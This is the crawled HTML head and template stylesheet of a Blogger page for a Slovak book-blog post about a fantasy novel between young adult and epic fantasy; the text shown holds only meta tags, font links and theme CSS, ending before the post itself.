

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html
body_size: 67119
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://dogmatixx.blogspot.com/' rel='openid.delegate'/>
<link href='http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html' rel='canonical'/>
<title>Niečo medzi young adult fantasy a epic fantasy  - Dogmatixx</title>
<meta content='' name='description'/>
<meta content='Niečo medzi young adult fantasy a epic fantasy , Dogmatixx: Niečo medzi young adult fantasy a epic fantasy , Dogmatixx' name='keywords'/>
<link href='http://dogmatixx.blogspot.com/feeds/posts/default' rel='alternate' title='Dogmatixx - Atom' type='application/atom+xml'/>
<link href='http://dogmatixx.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Dogmatixx - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4723518835102446306/posts/default' rel='alternate' title='Dogmatixx - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhyi9JnKjJCyjgqGd_fV4Fdw1Zu1stIsYAKMItFAG1sjqBAguw_3uvqVl2yzPqfEHrKiLSLxu8q3XaG1WaEOR0EXZ5dEenaxPf8vm0OkC0-L2DAtvh6AEN7KBAEIjuEJ4DAMUsyviKoU0/s72-c/Untitled+1.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Dogmatixx: Niečo medzi young adult fantasy a epic fantasy ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhyi9JnKjJCyjgqGd_fV4Fdw1Zu1stIsYAKMItFAG1sjqBAguw_3uvqVl2yzPqfEHrKiLSLxu8q3XaG1WaEOR0EXZ5dEenaxPf8vm0OkC0-L2DAtvh6AEN7KBAEIjuEJ4DAMUsyviKoU0/s400/Untitled+1.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Dogmatixx' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Dogmatixx: Niečo medzi young adult fantasy a epic fantasy ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CMerriweather%3A400%2C400italic%7CDroid+Serif%3A400%2C400italic%2C700%7COld+Standard+TT%3A400%2C400italic%2C700%7CPT+Sans%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%26subset%3Dlatin%2Cvietnamese%7CLato%3A400%2C700%2C300%2C100%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext' id='rst-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CRaleway%3A200%7CCaveat%3Aregular%7CMontserrat%3A700&subset' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Melissa Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.BeautyTemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Playfair Display"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="80px Playfair Display" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="25px Playfair Display"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#000"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="14px Playfair Display"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#ffffff"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Playfair Display"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#fff"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#000000"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
display: inline-block;
margin-top: 10px;
}
div#Header1 p:before,div#Header1 p:after { content: "";
position: absolute;
left: 0;
top: 50%;
margin-top: -2px;
width: 20px;
height: 2px;
border-top: 1px solid #c4c4c4;
border-bottom: 1px solid #c4c4c4;}
div#Header1 p:after {
left: auto;
right: 0;
}
#layout:before {    content: 'This is the property of Beautytemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #top-social {
height: auto;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #000000;
font:normal normal 14px Playfair Display;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:58px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
background-color: #000;
border-color: #020202;
border-style: solid;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
position:relative;
}
ul.menu > li:first-child a {
color: #ffffff;
}
.menu li a {
font:14px Playfair Display;
font-weight:400;
color:#ffffff;
line-height:56px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
letter-spacing: 2px;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #303030;
color: #fff!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
text-align: center;
background: #EEC7BC;
height:48px;
}
#top-social a i {
font-size: 11px;
padding-right: 7px;
line-height:48px;
color:#000;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
div#top-social a {
padding-left: 50px;
}
div#top-social a:first-child {
padding-left: 0;
}
div#top-social {
color: #ffffff;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: lato;
border-color: #e5e5e5;
background-color: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
}
h1.logo_h.logo_h__txt {
font: 80px Playfair Display;
padding: 0px 0;
text-align: center;
color:#000000;
text-transform: uppercase;
line-height: 80px;
font-weight: 400;
font-style: normal;
letter-spacing: 0;
text-transform: uppercase;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 12px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
article:first-child .post-tag a{    margin-bottom: 10px!important;}
.outerwrapper {
width: 1100px;
margin: 0 auto;
background-color: #ffffff;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:40px 0;
text-align:center;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
width:47.8%;
float:left;
}
article:first-child{
width:100%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
padding: 0 0px;
text-align: center;
}
.post-header .cat a {
color: #000000;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 25px Playfair Display;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 0px;
line-height: 33px;
font-weight: 400;
text-transform: uppercase;
padding: 0 20px;
}
article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:42px;  line-height: 49px;}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
display:none;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:233px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #000000;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #444;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #ffffff;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #452A47
;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#f8d8d8;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
